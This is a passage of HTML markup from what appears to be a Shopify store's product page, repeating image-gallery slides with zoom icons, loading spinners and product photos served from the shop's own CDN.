  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588539047"
    >
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

              </li><li id="Slide-template--18930470879399__main-30774588571815" class="product__media-item grid__item slider__slide" data-media-id="template--18930470879399__main-30774588571815">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588571815"
    >
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588604583" class="product__media-item grid__item slider__slide" data-media-id="template--18930470879399__main-30774588604583">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588604583"
    >
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588637351" class="product__media-item grid__item slider__slide" data-media-id="template--18930470879399__main-30774588637351">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588637351"
    >
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588670119" class="product__media-item grid__item slider__slide" data-media-id="template--18930470879399__main-30774588670119">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588670119"
    >
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588702887" class="product__media-item grid__item slider__slide" data-media-id="template--18930470879399__main-30774588702887">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
      <img src="//luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=1946" alt="" srcset="//luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=246 246w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=493 493w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=600 600w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=713 713w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=823 823w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=990 990w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=1100 1100w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=1206 1206w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=1346 1346w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=1426 1426w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=1646 1646w, //luckyeo.com/cdn/shop/files/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30774588702887"
    >
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>
</li><li id="Slide-template--18930470879399__main-30774588735655" class="product__media-item grid__item slider__slide product__media-item--variant" data-media-id="template--18930470879399__main-30774588735655">

<div
  class="product-media-container media-type-image media-fit- global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18930470879399__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//luckyeo.com/cdn/shop/t/5/assets/component-loading-spinner.css?v=116724955567955766481754383421" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent">
